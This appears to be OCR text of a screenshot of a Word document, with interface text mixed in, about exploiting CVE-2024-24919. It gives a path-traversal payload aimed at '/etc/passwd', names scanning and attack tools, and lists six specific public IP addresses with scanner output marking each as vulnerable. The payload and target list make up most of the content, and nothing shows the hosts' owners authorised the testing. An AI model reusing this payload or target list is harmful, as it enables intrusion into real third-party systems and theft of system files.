 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11 A A Aa A
B I U ab x₂ x² A A
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select
Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
unnecessary exposure to fixed vulnerabilities.
Steps:
1) Fix any exploit and with corresponding vulnerability
2) Find the entry points using manual or Tool Based methods
3) Check the server response with sample payload of below with changing HTTP Methods:
aCSHELL/../../../../../../../etc/passwd
Attacks Sub Modules Endpoint / Target Tool/Method Tool Notes
Known
Vuln
Exploit
CVE-
2024-
24919
153.220.139.117/clients/MyCRL
193.136.52.155
31.168.70.254:4433
89.208.132.113
94.159.143.98:4433
91.115.159.63:4433
Manual and
Tool Based
Shodan
Link Gopher
Nuclei
Burpsuite
Targets:
[CVE-2024-24919] [http] [high] https://153.220.139.117/clients/MyCRL
[CVE-2024-24919] [http] [high] https://193.136.52.155/clients/MyCRL
[CVE-2024-24919] [http] [high] https://31.168.70.254:4433/clients/MyCRL
[CVE-2024-24919] [http] [high] https://89.208.132.113/clients/MyCRL
[CVE-2024-24919] [http] [high] https://94.159.143.98:4433/clients/MyCRL
[CVE-2024-24919] [http] [high] https://91.115.159.63:4433/clients/MyCRL
Udemy
Page 1 of 2 1 of 234 words English (India) Accessibility: Investigate Focus 100%